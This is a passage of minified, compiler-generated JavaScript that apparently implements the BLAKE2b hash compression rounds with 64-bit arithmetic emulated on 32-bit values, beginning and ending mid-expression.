|0,G|0,fa|0)|0;J=zd(J|0,y|0,c[R>>2]|0,c[R+4>>2]|0)|0;Z=y;n=Sc(s^J,n^Z,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;fa=Sc(G^U,fa^I,63)|0;G=y;T=zd(j|0,T|0,fa|0,G|0)|0;T=zd(T|0,y|0,c[i>>2]|0,c[i+4>>2]|0)|0;j=y;C=Sc(A^T,C^j,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;G=Sc(fa^u,G^p,24)|0;fa=y;j=zd(T|0,j|0,G|0,fa|0)|0;Y=zd(j|0,y|0,b|0,Y|0)|0;b=y;A=Sc(C^Y,A^b,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;fa=Sc(G^p,fa^u,63)|0;c[g+32>>2]=fa;c[g+32+4>>2]=y;W=zd(K|0,V|0,$|0,W|0)|0;H=zd(W|0,y|0,ba|0,H|0)|0;ba=y;w=Sc(h^H,w^ba,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;ba=zd(H|0,ba|0,V|0,K|0)|0;M=zd(ba|0,y|0,_|0,M|0)|0;_=y;h=Sc(w^M,h^_,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;L=zd(B|0,D|0,da|0,L|0)|0;ga=zd(L|0,y|0,Q|0,ga|0)|0;Q=y;s=Sc(n^ga,s^Q,32)|0;n=y;ea=zd(ca|0,ea|0,s|0,n|0)|0;ca=y;D=Sc(B^ea,D^ca,24)|0;B=y;Q=zd(ga|0,Q|0,D|0,B|0)|0;ga=c[P>>2]|0;L=c[P+4>>2]|0;Q=zd(Q|0,y|0,ga|0,L|0)|0;da=y;n=Sc(s^Q,n^da,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;ca=zd(ea|0,ca|0,n|0,s|0)|0;ea=y;B=Sc(D^ca,B^ea,63)|0;D=y;Z=zd(m|0,o|0,J|0,Z|0)|0;Z=zd(Z|0,y|0,c[X>>2]|0,c[X+4>>2]|0)|0;J=y;ba=Sc(c[g+120>>2]^Z,c[g+120+4>>2]^J,32)|0;H=y;F=zd(E|0,F|0,ba|0,H|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;J=zd(Z|0,J|0,o|0,m|0)|0;J=zd(J|0,y|0,c[O>>2]|0,c[O+4>>2]|0)|0;Z=y;H=Sc(ba^J,H^Z,16)|0;ba=y;E=zd(F|0,E|0,H|0,ba|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;b=zd(K|0,V|0,Y|0,b|0)|0;b=zd(b|0,y|0,c[g+128>>2]|0,c[g+128+4>>2]|0)|0;Y=y;ba=Sc(H^b,ba^Y,32)|0;H=y;ea=zd(ca|0,ea|0,ba|0,H|0)|0;ca=y;V=Sc(K^ea,V^ca,24)|0;K=y;Y=zd(b|0,Y|0,V|0,K|0)|0;b=c[v>>2]|0;W=c[v+4>>2]|0;Y=zd(Y|0,y|0,b|0,W|0)|0;$=y;H=Sc(ba^Y,H^$,16)|0;ba=y;c[g+120>>2]=H;c[g+120+4>>2]=ba;ba=zd(ea|0,ca|0,H|0,ba|0)|0;H=y;c[g+80>>2]=ba;c[g+80+4>>2]=H;K=Sc(V^ba,K^H,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;_=zd(B|0,D|0,M|0,_|0)|0;_=zd(_|0,y|0,c[q>>2]|0,c[q+4>>2]|0)|0;M=y;C=Sc(A^_,C^M,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;M=zd(_|0,M|0,D|0,B|0)|0;_=c[r>>2]|0;ca=c[r+4>>2]|0;M=zd(M|0,y|0,_|0,ca|0)|0;ea=y;A=Sc(C^M,A^ea,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;da=zd(m|0,o|0,Q|0,da|0)|0;Q=c[R>>2]|0;fa=c[R+4>>2]|0;da=zd(da|0,y|0,Q|0,fa|0)|0;G=y;w=Sc(h^da,w^G,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;G=zd(da|0,G|0,o|0,m|0)|0;G=zd(G|0,y|0,c[e>>2]|0,c[e+4>>2]|0)|0;da=y;h=Sc(w^G,h^da,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;j=c[g+32>>2]|0;T=c[g+32+4>>2]|0;Z=zd(j|0,T|0,J|0,Z|0)|0;Z=zd(Z|0,y|0,c[d>>2]|0,c[d+4>>2]|0)|0;J=y;s=Sc(n^Z,s^J,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;T=Sc(j^I,T^U,24)|0;j=y;J=zd(Z|0,J|0,T|0,j|0)|0;Z=c[x>>2]|0;S=c[x+4>>2]|0;J=zd(J|0,y|0,Z|0,S|0)|0;k=y;n=Sc(s^J,n^k,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;j=Sc(T^U,j^I,63)|0;T=y;$=zd(Y|0,$|0,j|0,T|0)|0;L=zd($|0,y|0,ga|0,L|0)|0;ga=y;C=Sc(A^L,C^ga,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;T=Sc(j^u,T^p,24)|0;j=y;ga=zd(L|0,ga|0,T|0,j|0)|0;S=zd(ga|0,y|0,Z|0,S|0)|0;Z=y;A=Sc(C^S,A^Z,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;j=Sc(T^p,j^u,63)|0;c[g+32>>2]=j;c[g+32+4>>2]=y;ea=zd(K|0,V|0,M|0,ea|0)|0;W=zd(ea|0,y|0,b|0,W|0)|0;b=y;w=Sc(h^W,w^b,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;b=zd(W|0,b|0,V|0,K|0)|0;b=zd(b|0,y|0,c[aa>>2]|0,c[aa+4>>2]|0)|0;W=y;h=Sc(w^b,h^W,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;da=zd(B|0,D|0,G|0,da|0)|0;da=zd(da|0,y|0,c[i>>2]|0,c[i+4>>2]|0)|0;G=y;s=Sc(n^da,s^G,32)|0;n=y;H=zd(ba|0,H|0,s|0,n|0)|0;ba=y;D=Sc(B^H,D^ba,24)|0;B=y;G=zd(da|0,G|0,D|0,B|0)|0;G=zd(G|0,y|0,c[N>>2]|0,c[N+4>>2]|0)|0;da=y;n=Sc(s^G,n^da,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;ba=zd(H|0,ba|0,n|0,s|0)|0;H=y;B=Sc(D^ba,B^H,63)|0;D=y;k=zd(m|0,o|0,J|0,k|0)|0;ca=zd(k|0,y|0,_|0,ca|0)|0;_=y;k=Sc(c[g+120>>2]^ca,c[g+120+4>>2]^_,32)|0;J=y;F=zd(E|0,F|0,k|0,J|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;_=zd(ca|0,_|0,o|0,m|0)|0;fa=zd(_|0,y|0,Q|0,fa|0)|0;Q=y;J=Sc(k^fa,J^Q,16)|0;k=y;E=zd(F|0,E|0,J|0,k|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;Z=zd(K|0,V|0,S|0,Z|0)|0;Z=zd(Z|0,y|0,c[t>>2]|0,c[t+4>>2]|0)|0;S=y;k=Sc(J^Z,k^S,32)|0;J=y;H=zd(ba|0,H|0,k|0,J|0)|0;ba=y;V=Sc(K^H,V^ba,24)|0;K=y;S=zd(Z|0,S|0,V|0,K|0)|0;S=zd(S|0,y|0,c[g+128>>2]|0,c[g+128+4>>2]|0)|0;Z=y;J=Sc(k^S,J^Z,16)|0;k=y;c[g+120>>2]=J;c[g+120+4>>2]=k;k=zd(H|0,ba|0,J|0,k|0)|0;J=y;c[g+80>>2]=k;c[g+80+4>>2]=J;K=Sc(V^k,K^J,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;W=zd(B|0,D|0,b|0,W|0)|0;b=c[z>>2]|0;ba=c[z+4>>2]|0;W=zd(W|0,y|0,b|0,ba|0)|0;H=y;C=Sc(A^W,C^H,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;H=zd(W|0,H|0,D|0,B|0)|0;H=zd(H|0,y|0,c[X>>2]|0,c[X+4>>2]|0)|0;W=y;A=Sc(C^H,A^W,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;da=zd(m|0,o|0,G|0,da|0)|0;G=c[d>>2]|0;_=c[d+4>>2]|0;da=zd(da|0,y|0,G|0,_|0)|0;ca=y;w=Sc(h^da,w^ca,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;ca=zd(da|0,ca|0,o|0,m|0)|0;da=c[q>>2]|0;ea=c[q+4>>2]|0;ca=zd(ca|0,y|0,da|0,ea|0)|0;M=y;h=Sc(w^ca,h^M,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;j=c[g+32>>2]|0;T=c[g+32+4>>2]|0;Q=zd(j|0,T|0,fa|0,Q|0)|0;fa=c[e>>2]|0;ga=c[e+4>>2]|0;Q=zd(Q|0,y|0,fa|0,ga|0)|0;L=y;s=Sc(n^Q,s^L,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;T=Sc(j^I,T^U,24)|0;j=y;L=zd(Q|0,L|0,T|0,j|0)|0;L=zd(L|0,y|0,c[O>>2]|0,c[O+4>>2]|0)|0;Q=y;n=Sc(s^L,n^Q,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;j=Sc(T^U,j^I,63)|0;T=y;Z=zd(S|0,Z|0,j|0,T|0)|0;ea=zd(Z|0,y|0,da|0,ea|0)|0;da=y;C=Sc(A^ea,C^da,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;T=Sc(j^u,T^p,24)|0;j=y;da=zd(ea|0,da|0,T|0,j|0)|0;ba=zd(da|0,y|0,b|0,ba|0)|0;b=y;A=Sc(C^ba,A^b,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;j=Sc(T^p,j^u,63)|0;c[g+32>>2]=j;c[g+32+4>>2]=y;W=zd(K|0,V|0,H|0,W|0)|0;W=zd(W|0,y|0,c[aa>>2]|0,c[aa+4>>2]|0)|0;H=y;w=Sc(h^W,w^H,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;H=zd(W|0,H|0,V|0,K|0)|0;H=zd(H|0,y|0,c[R>>2]|0,c[R+4>>2]|0)|0;W=y;h=Sc(w^H,h^W,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;M=zd(B|0,D|0,ca|0,M|0)|0;M=zd(M|0,y|0,c[x>>2]|0,c[x+4>>2]|0)|0;ca=y;s=Sc(n^M,s^ca,32)|0;n=y;J=zd(k|0,J|0,s|0,n|0)|0;k=y;D=Sc(B^J,D^k,24)|0;B=y;ca=zd(M|0,ca|0,D|0,B|0)|0;ca=zd(ca|0,y|0,c[r>>2]|0,c[r+4>>2]|0)|0;M=y;n=Sc(s^ca,n^M,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;k=zd(J|0,k|0,n|0,s|0)|0;J=y;B=Sc(D^k,B^J,63)|0;D=y;Q=zd(m|0,o|0,L|0,Q|0)|0;Q=zd(Q|0,y|0,c[g+128>>2]|0,c[g+128+4>>2]|0)|0;L=y;j=Sc(c[g+120>>2]^Q,c[g+120+4>>2]^L,32)|0;T=y;F=zd(E|0,F|0,j|0,T|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;L=zd(Q|0,L|0,o|0,m|0)|0;_=zd(L|0,y|0,G|0,_|0)|0;G=y;T=Sc(j^_,T^G,16)|0;j=y;E=zd(F|0,E|0,T|0,j|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;b=zd(K|0,V|0,ba|0,b|0)|0;b=zd(b|0,y|0,c[i>>2]|0,c[i+4>>2]|0)|0;ba=y;j=Sc(T^b,j^ba,32)|0;T=y;J=zd(k|0,J|0,j|0,T|0)|0;k=y;V=Sc(K^J,V^k,24)|0;K=y;ba=zd(b|0,ba|0,V|0,K|0)|0;ga=zd(ba|0,y|0,fa|0,ga|0)|0;fa=y;T=Sc(j^ga,T^fa,16)|0;j=y;c[g+120>>2]=T;c[g+120+4>>2]=j;j=zd(J|0,k|0,T|0,j|0)|0;T=y;c[g+80>>2]=j;c[g+80+4>>2]=T;K=Sc(V^j,K^T,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;W=zd(B|0,D|0,H|0,W|0)|0;W=zd(W|0,y|0,c[P>>2]|0,c[P+4>>2]|0)|0;H=y;C=Sc(A^W,C^H,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;H=zd(W|0,H|0,D|0,B|0)|0;W=c[v>>2]|0;k=c[v+4>>2]|0;H=zd(H|0,y|0,W|0,k|0)|0;J=y;A=Sc(C^H,A^J,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;M=zd(m|0,o|0,ca|0,M|0)|0;ca=c[N>>2]|0;ba=c[N+4>>2]|0;M=zd(M|0,y|0,ca|0,ba|0)|0;b=y;w=Sc(h^M,w^b,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;b=zd(M|0,b|0,o|0,m|0)|0;M=c[X>>2]|0;L=c[X+4>>2]|0;b=zd(b|0,y|0,M|0,L|0)|0;Q=y;h=Sc(w^b,h^Q,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;da=c[g+32>>2]|0;ea=c[g+32+4>>2]|0;G=zd(da|0,ea|0,_|0,G|0)|0;_=c[O>>2]|0;Z=c[O+4>>2]|0;G=zd(G|0,y|0,_|0,Z|0)|0;S=y;s=Sc(n^G,s^S,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;ea=Sc(da^I,ea^U,24)|0;da=y;S=zd(G|0,S|0,ea|0,da|0)|0;G=c[t>>2]|0;$=c[t+4>>2]|0;S=zd(S|0,y|0,G|0,$|0)|0;Y=y;n=Sc(s^S,n^Y,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;da=Sc(ea^U,da^I,63)|0;ea=y;fa=zd(ga|0,fa|0,da|0,ea|0)|0;Z=zd(fa|0,y|0,_|0,Z|0)|0;_=y;C=Sc(A^Z,C^_,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;ea=Sc(da^u,ea^p,24)|0;da=y;_=zd(Z|0,_|0,ea|0,da|0)|0;_=zd(_|0,y|0,c[e>>2]|0,c[e+4>>2]|0)|0;Z=y;A=Sc(C^_,A^Z,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;da=Sc(ea^p,da^u,63)|0;c[g+32>>2]=da;c[g+32+4>>2]=y;J=zd(K|0,V|0,H|0,J|0)|0;J=zd(J|0,y|0,c[d>>2]|0,c[d+4>>2]|0)|0;H=y;w=Sc(h^J,w^H,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;H=zd(J|0,H|0,V|0,K|0)|0;L=zd(H|0,y|0,M|0,L|0)|0;M=y;h=Sc(w^L,h^M,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;Q=zd(B|0,D|0,b|0,Q|0)|0;k=zd(Q|0,y|0,W|0,k|0)|0;W=y;s=Sc(n^k,s^W,32)|0;n=y;T=zd(j|0,T|0,s|0,n|0)|0;j=y;D=Sc(B^T,D^j,24)|0;B=y;W=zd(k|0,W|0,D|0,B|0)|0;W=zd(W|0,y|0,c[q>>2]|0,c[q+4>>2]|0)|0;k=y;n=Sc(s^W,n^k,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;j=zd(T|0,j|0,n|0,s|0)|0;T=y;B=Sc(D^j,B^T,63)|0;D=y;Y=zd(m|0,o|0,S|0,Y|0)|0;ba=zd(Y|0,y|0,ca|0,ba|0)|0;ca=y;Y=Sc(c[g+120>>2]^ba,c[g+120+4>>2]^ca,32)|0;S=y;F=zd(E|0,F|0,Y|0,S|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;ca=zd(ba|0,ca|0,o|0,m|0)|0;$=zd(ca|0,y|0,G|0,$|0)|0;G=y;S=Sc(Y^$,S^G,16)|0;Y=y;E=zd(F|0,E|0,S|0,Y|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;Z=zd(K|0,V|0,_|0,Z|0)|0;Z=zd(Z|0,y|0,c[z>>2]|0,c[z+4>>2]|0)|0;_=y;Y=Sc(S^Z,Y^_,32)|0;S=y;T=zd(j|0,T|0,Y|0,S|0)|0;j=y;V=Sc(K^T,V^j,24)|0;K=y;_=zd(Z|0,_|0,V|0,K|0)|0;_=zd(_|0,y|0,c[x>>2]|0,c[x+4>>2]|0)|0;Z=y;S=Sc(Y^_,S^Z,16)|0;Y=y;c[g+120>>2]=S;c[g+120+4>>2]=Y;Y=zd(T|0,j|0,S|0,Y|0)|0;S=y;c[g+80>>2]=Y;c[g+80+4>>2]=S;K=Sc(V^Y,K^S,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;M=zd(B|0,D|0,L|0,M|0)|0;M=zd(M|0,y|0,c[R>>2]|0,c[R+4>>2]|0)|0;L=y;C=Sc(A^M,C^L,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;L=zd(M|0,L|0,D|0,B|0)|0;L=zd(L|0,y|0,c[aa>>2]|0,c[aa+4>>2]|0)|0;M=y;A=Sc(C^L,A^M,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;k=zd(m|0,o|0,W|0,k|0)|0;W=c[r>>2]|0;j=c[r+4>>2]|0;k=zd(k|0,y|0,W|0,j|0)|0;T=y;w=Sc(h^k,w^T,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;T=zd(k|0,T|0,o|0,m|0)|0;T=zd(T|0,y|0,c[i>>2]|0,c[i+4>>2]|0)|0;k=y;h=Sc(w^T,h^k,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;ca=c[g+32>>2]|0;ba=c[g+32+4>>2]|0;G=zd(ca|0,ba|0,$|0,G|0)|0;G=zd(G|0,y|0,c[P>>2]|0,c[P+4>>2]|0)|0;$=y;s=Sc(n^G,s^$,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;ba=Sc(ca^I,ba^U,24)|0;ca=y;$=zd(G|0,$|0,ba|0,ca|0)|0;G=c[g+128>>2]|0;Q=c[g+128+4>>2]|0;$=zd($|0,y|0,G|0,Q|0)|0;b=y;n=Sc(s^$,n^b,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;ca=Sc(ba^U,ca^I,63)|0;ba=y;Z=zd(_|0,Z|0,ca|0,ba|0)|0;Q=zd(Z|0,y|0,G|0,Q|0)|0;G=y;C=Sc(A^Q,C^G,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;ba=Sc(ca^u,ba^p,24)|0;ca=y;G=zd(Q|0,G|0,ba|0,ca|0)|0;G=zd(G|0,y|0,c[N>>2]|0,c[N+4>>2]|0)|0;Q=y;A=Sc(C^G,A^Q,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;ca=Sc(ba^p,ca^u,63)|0;c[g+32>>2]=ca;c[g+32+4>>2]=y;M=zd(K|0,V|0,L|0,M|0)|0;M=zd(M|0,y|0,c[e>>2]|0,c[e+4>>2]|0)|0;L=y;w=Sc(h^M,w^L,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;L=zd(M|0,L|0,V|0,K|0)|0;j=zd(L|0,y|0,W|0,j|0)|0;W=y;h=Sc(w^j,h^W,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;k=zd(B|0,D|0,T|0,k|0)|0;k=zd(k|0,y|0,c[X>>2]|0,c[X+4>>2]|0)|0;T=y;s=Sc(n^k,s^T,32)|0;n=y;S=zd(Y|0,S|0,s|0,n|0)|0;Y=y;D=Sc(B^S,D^Y,24)|0;B=y;T=zd(k|0,T|0,D|0,B|0)|0;T=zd(T|0,y|0,c[t>>2]|0,c[t+4>>2]|0)|0;k=y;n=Sc(s^T,n^k,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;Y=zd(S|0,Y|0,n|0,s|0)|0;S=y;B=Sc(D^Y,B^S,63)|0;D=y;b=zd(m|0,o|0,$|0,b|0)|0;b=zd(b|0,y|0,c[q>>2]|0,c[q+4>>2]|0)|0;$=y;L=Sc(c[g+120>>2]^b,c[g+120+4>>2]^$,32)|0;M=y;F=zd(E|0,F|0,L|0,M|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;$=zd(b|0,$|0,o|0,m|0)|0;$=zd($|0,y|0,c[v>>2]|0,c[v+4>>2]|0)|0;b=y;M=Sc(L^$,M^b,16)|0;L=y;E=zd(F|0,E|0,M|0,L|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;Q=zd(K|0,V|0,G|0,Q|0)|0;G=c[d>>2]|0;d=c[d+4>>2]|0;Q=zd(Q|0,y|0,G|0,d|0)|0;ca=y;L=Sc(M^Q,L^ca,32)|0;M=y;S=zd(Y|0,S|0,L|0,M|0)|0;Y=y;V=Sc(K^S,V^Y,24)|0;K=y;ca=zd(Q|0,ca|0,V|0,K|0)|0;Q=c[R>>2]|0;R=c[R+4>>2]|0;ca=zd(ca|0,y|0,Q|0,R|0)|0;ba=y;M=Sc(L^ca,M^ba,16)|0;L=y;c[g+120>>2]=M;c[g+120+4>>2]=L;L=zd(S|0,Y|0,M|0,L|0)|0;M=y;c[g+80>>2]=L;c[g+80+4>>2]=M;K=Sc(V^L,K^M,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;W=zd(B|0,D|0,j|0,W|0)|0;j=c[O>>2]|0;O=c[O+4>>2]|0;W=zd(W|0,y|0,j|0,O|0)|0;Y=y;C=Sc(A^W,C^Y,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;Y=zd(W|0,Y|0,D|0,B|0)|0;Y=zd(Y|0,y|0,c[x>>2]|0,c[x+4>>2]|0)|0;W=y;A=Sc(C^Y,A^W,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;k=zd(m|0,o|0,T|0,k|0)|0;k=zd(k|0,y|0,c[i>>2]|0,c[i+4>>2]|0)|0;T=y;w=Sc(h^k,w^T,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;T=zd(k|0,T|0,o|0,m|0)|0;k=c[P>>2]|0;P=c[P+4>>2]|0;T=zd(T|0,y|0,k|0,P|0)|0;S=y;h=Sc(w^T,h^S,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;Z=c[g+32>>2]|0;_=c[g+32+4>>2]|0;b=zd(Z|0,_|0,$|0,b|0)|0;$=c[aa>>2]|0;aa=c[aa+4>>2]|0;b=zd(b|0,y|0,$|0,aa|0)|0;H=y;s=Sc(n^b,s^H,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;_=Sc(Z^I,_^U,24)|0;Z=y;H=zd(b|0,H|0,_|0,Z|0)|0;b=c[z>>2]|0;z=c[z+4>>2]|0;H=zd(H|0,y|0,b|0,z|0)|0;J=y;n=Sc(s^H,n^J,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;Z=Sc(_^U,Z^I,63)|0;_=y;ba=zd(ca|0,ba|0,Z|0,_|0)|0;aa=zd(ba|0,y|0,$|0,aa|0)|0;$=y;C=Sc(A^aa,C^$,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;_=Sc(Z^u,_^p,24)|0;Z=y;$=zd(aa|0,$|0,_|0,Z|0)|0;O=zd($|0,y|0,j|0,O|0)|0;j=y;A=Sc(C^O,A^j,16)|0;C=y;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;Z=Sc(_^p,Z^u,63)|0;c[g+32>>2]=Z;c[g+32+4>>2]=y;W=zd(K|0,V|0,Y|0,W|0)|0;X=zd(W|0,y|0,c[X>>2]|0,c[X+4>>2]|0)|0;W=y;w=Sc(h^X,w^W,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;W=zd(X|0,W|0,V|0,K|0)|0;d=zd(W|0,y|0,G|0,d|0)|0;G=y;h=Sc(w^d,h^G,16)|0;w=y;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;I=Sc(V^U,K^I,63)|0;K=y;S=zd(B|0,D|0,T|0,S|0)|0;R=zd(S|0,y|0,Q|0,R|0)|0;Q=y;s=Sc(n^R,s^Q,32)|0;n=y;M=zd(L|0,M|0,s|0,n|0)|0;L=y;D=Sc(B^M,D^L,24)|0;B=y;Q=zd(R|0,Q|0,D|0,B|0)|0;z=zd(Q|0,y|0,b|0,z|0)|0;b=y;n=Sc(s^z,n^b,16)|0;s=y;L=zd(M|0,L|0,n|0,s|0)|0;M=y;B=Sc(D^L,B^M,63)|0;D=y;J=zd(m|0,o|0,H|0,J|0)|0;P=zd(J|0,y|0,k|0,P|0)|0;k=y;J=Sc(c[g+120>>2]^P,c[g+120+4>>2]^k,32)|0;H=y;F=zd(E|0,F|0,J|0,H|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;k=zd(P|0,k|0,o|0,m|0)|0;q=zd(k|0,y|0,c[q>>2]|0,c[q+4>>2]|0)|0;k=y;H=Sc(J^q,H^k,16)|0;J=y;E=zd(F|0,E|0,H|0,J|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;j=zd(I|0,K|0,O|0,j|0)|0;N=zd(j|0,y|0,c[N>>2]|0,c[N+4>>2]|0)|0;j=y;J=Sc(H^N,J^j,32)|0;H=y;M=zd(L|0,M|0,J|0,H|0)|0;L=y;K=Sc(I^M,K^L,24)|0;I=y;j=zd(N|0,j|0,K|0,I|0)|0;i=zd(j|0,y|0,c[i>>2]|0,c[i+4>>2]|0)|0;j=y;c[g>>2]=i;c[g+4>>2]=j;H=Sc(J^i,H^j,16)|0;J=y;c[g+120>>2]=H;c[g+120+4>>2]=J;J=zd(M|0,L|0,H|0,J|0)|0;H=y;c[g+80>>2]=J;c[g+80+4>>2]=H;H=Sc(K^J,I^H,63)|0;c[g+40>>2]=H;c[g+40+4>>2]=y;G=zd